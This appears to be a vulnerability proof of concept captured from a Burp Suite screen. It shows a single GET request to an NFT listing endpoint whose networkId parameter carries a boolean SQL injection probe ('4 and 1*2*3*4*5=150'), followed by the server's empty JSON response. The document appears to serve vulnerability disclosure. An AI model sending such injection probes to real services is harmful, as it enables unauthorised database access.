 Proof of concept:
Burp Suite Professional v1.7.32 - Temporary Project - licensed to Tofla
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SQLiPy
1 × 2 × 3 × 5 × 6 × 7 × 8 × 15 × 16 × 19 × 24 × 25 × ...
Go Cancel < ▾ > ▾ Target: ?
Request
Raw Params Headers Hex
GET
/nfts/nfts-by-collection?page=1&limit=6&currentNftId=122758&networkId=4%20and%201*2*3*4*5=
150 HTTP/1.1
2.0) Gecko/20100101 Firefox/102.0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 14 May 2023 04:36:27 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 21
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
ETag: W/"15-PqCQ7Z5VuXejmzi/lNZIFuHMLdI"
{"list":[],"count":0}
? < + > Type a search term 0 matches
260 bytes | 414 millis